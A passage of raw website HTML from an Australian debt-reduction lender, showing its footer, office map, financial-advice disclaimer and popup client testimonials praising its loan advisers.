						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-382bd40" data-id="382bd40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cea3e8 elementor-widget__width-initial elementor-widget elementor-widget-google_maps" data-id="2cea3e8" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Crown%20Money%20Level%2019%2F180%20Lonsdale%20St%2C%20Melbourne%20VIC%203000%2C%20Australia&#038;t=m&#038;z=18&#038;output=embed&#038;iwloc=near"
					title="Crown Money Level 19/180 Lonsdale St, Melbourne VIC 3000, Australia"
					aria-label="Crown Money Level 19/180 Lonsdale St, Melbourne VIC 3000, Australia"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="14" class="elementor elementor-14" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7954f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7954f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d16d8ab" data-id="d16d8ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50c550c hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="50c550c" data-element_type="widget" data-settings="{&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;12&quot;,&quot;right&quot;:&quot;40&quot;,&quot;bottom&quot;:&quot;12&quot;,&quot;left&quot;:&quot;40&quot;,&quot;isLinked&quot;:false},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-50c550c" class="hfe-nav-menu"><li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/services/" class = "hfe-menu-item">What We Do</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/case-studies/" class = "hfe-menu-item">Results</a></li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/e-books/" class = "hfe-menu-item">Crown Money &#8211; E-Books and Resources</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://app.mystro.com.au/i/5kyJCelg36NhDK8O0Z-19670-1-tbk_ID%7c742912" class = "hfe-menu-item">Apply Now</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:1300882981" class = "hfe-menu-item">1300 882 981</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-8cd2ec6 elementor-widget elementor-widget-image" data-id="8cd2ec6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://crownmoneymanagement.com.au/">
							<img width="590" height="51" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/footer-logo.svg" class="attachment-full size-full wp-image-1412" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c1d891 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c1d891" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56a40aa elementor-widget elementor-widget-text-editor" data-id="56a40aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>THIS INFORMATION IS GENERAL IN NATURE AND DOES NOT TAKE INTO ACCOUNT YOUR PERSONAL FINANCIAL SITUATION.  IT IS FOR EDUCATIONAL PURPOSES ONLY, AND DOES NOT CONSTITUTE FORMAL FINANCIAL OR PERSONAL ADVICE. YOU SHOULD CONSIDER THE APPROPRIATENESS OF THE ADVICE TO YOUR OWN SITUATION AND NEEDS BEFORE TAKING ANY ACTION. IT SHOULD NOT BE RELIED UPON FOR THE PURPOSES OF ENTERING INTO ANY LEGAL OR FINANCIAL COMMITMENTS.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-30ce4ce elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30ce4ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/disclaimers/">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/maximum-rates-and-fees-payable/">

											<span class="elementor-icon-list-text">Maximum rates and fees</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/out-of-debt/">

											<span class="elementor-icon-list-text">Out Of Debt </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/target-market-determinations/">

											<span class="elementor-icon-list-text">Target Market Determinations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://crownmoneymanagement.com.au/beware-of-scammers-using-the-crown-money-name/">

											<span class="elementor-icon-list-text">Scam Alert</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-81f597b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81f597b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a92095 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a92095" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49485a2" data-id="49485a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-368b501 elementor-widget elementor-widget-text-editor" data-id="368b501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2025 © CROWN LENDING PTY LTD. ALL RIGHTS RESERVED.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee9a8c7" data-id="ee9a8c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deaf3da e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="deaf3da" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f78c00" href="https://www.facebook.com/CrownMoneyManagement" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d678ce1" href="https://www.instagram.com/crownmoneyofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-a8bd38c" href="https://twitter.com/Crown_Money" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d206c62" href="https://www.linkedin.com/company/crown-money" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-79f5a1d" href="https://www.youtube.com/@crownmoneyAU" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1986" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1986,&quot;slug&quot;:&quot;giovanni-and-sarah-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Giovanni-and-Sarah-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1986" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Giovanni-and-Sarah.png" alt="Giovanni and Sarah" /></p>
<h3>Giovanni and Sarah</h3>
<h4>Giovanni and Sarah are on track to cut 12 years off their loan term! what an amazing effort.</h4>
<p>“My wife and I met with Craig in 2018. We knew how to earn money and of course we also know how to spend money too and when it came to debt reduction and cashflow management we were novices.</p>
<p>After meeting with Craig, we took on his recommendations and had Crown Money organise our finances. Here we are a year or so later and extremely pleased with the decision we made and couldn’t thank them enough for helping us get to where we are today.</p>
<p>After making a massive dent in our home loan this past year, we are now planning our first family overseas holiday all thanks to Crown Money. We didn’t expect to be planning a trip for a very long time but through Craig’s genuine interest in achieving the best for his clients this is why we are able to take this holiday.</p>
<p>I would highly recommend Craig and Crown Money to anyone wanting to achieve better financial outcomes and results. Thank you Craig and the Crown Money team.”</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1981" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1981,&quot;slug&quot;:&quot;michael-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Michael-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1981" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Michael.png" alt="Michael" /></p>
<h3>Michael</h3>
<h4>Aaron is on track to be debt-free in 8 years… wow!</h4>
<p>“Before I was introduced to Craig Parry and the Crown Money Program, I thought I was doing all the right things, but I wasn’t seeing the results I had anticipated.</p>
<p>After speaking with Craig about what the Debt Reduction program could do for me it was an absolute no brainer that this was the loan structure for me. I finally have the financial structure I need to gain financial freedom. The process is so simple and has given me far more discipline and accountability for my expenses which on a single income is a necessity.</p>
<p>The first years results under the guidance of Craig have surpassed any other of my wildest expectations and can now justify a sports fanatics dream to the US for a holiday. I finally feel like I’m on the right track and with the continued support of Craig I look forward to being debt free or even building a property portfolio. Either way I feel like I’m in great hands to achieve my goals”.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1976" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1976,&quot;slug&quot;:&quot;daniel-and-carla-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Daniel-and-Carla-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1976" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Daniel-and-Carla.png" alt="Daniel and Carla" /></p>
<h3>Daniel and Carla</h3>
<h4>Daniel and Carla are on track to save themselves 10 years of loan repayments, with a whopping 28% savings rate</h4>
<p>“We have been thrilled with what the program has brought to us, we were all over the place before joining the program but now we have got ourselves into a nice routine that allows our money to be managed and is working for us. This allows us to live life without some of the financial stresses that arise when bills pop out of nowhere. The crown program has taught us to think about what is really important for the family before we ask to redraw money. The advice we have received has worked really well for us and has guided us into a great position in our debt reduction journey”.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1971" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1971,&quot;slug&quot;:&quot;jemima-and-brad-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Jemima-and-Brad-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1971" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Jemima-and-Brad.png" alt="Jemima and Brad" /></p>
<h3>Jemima and Brad</h3>
<h4>Not many 36 year olds can say that they’re debt free, but brad and jemima can!</h4>
<p>“We have been with Crown for years. Brad has actually been with Crown for 17 years and when we met and joined finances, I could see why Brad had joined up. Scott has been an absolute god send to us. We could never fully express the gratitude we have for him and the team at Crown. Scott’s guidance and advice has helped us progress to an amazing financial position where we are getting close to paying off our house mortgage. Scott and his team are there ANYTIME we need, sometimes even just to reassure us we are on the right track. We wouldn’t be where we are today without Scott and Crown”.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1964" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
